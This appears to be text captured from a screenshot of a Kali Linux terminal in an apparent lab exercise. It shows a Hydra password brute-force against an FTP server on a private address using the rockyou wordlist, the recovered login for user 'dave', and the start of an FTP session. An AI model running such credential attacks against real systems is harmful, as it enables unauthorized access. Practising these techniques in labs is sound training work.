 Applications Places Terminal Nov 15 11:01 1
gcit@kali: ~/attack
gcit@kali: ~/attack gcit@kali: ~/attack/web
┌──(gcit㉿kali)-[~/attack]
└─$ hydra -l dave -P rockyou.txt ftp://192.168.1.100
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-15 11:00:
08
[DATA] max 16 tasks per 1 server, overall 16 tasks, 101 login tries (l:1/p:101),
~7 tries per task
[DATA] attacking ftp://192.168.1.100:21/
[21][ftp] host: 192.168.1.100   login: dave   password: dave123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-15 11:00:
10
┌──(gcit㉿kali)-[~/attack]
└─$ ftp
ftp> ^C
ftp> exit
┌──(gcit㉿kali)-[~/attack]
└─$ ftp